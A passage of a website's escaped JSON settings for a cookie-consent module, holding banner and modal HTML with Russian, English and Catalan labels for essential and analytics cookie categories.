eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003E\u041e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003E\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/h3\u003E\u003Cp\u003E\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb. \u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a, \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u0443, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041c\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0432\u0430\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c Google: \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u0442\u044f\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0439 \u0438 \u0432\u0435\u0431-\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439. \u041d\u0430\u0448\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0430\u043c\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u043d\u043d\u044b\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u043c\u0438 \u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ru\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ru","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c cookie\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u041e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435","description":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430","description":"\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 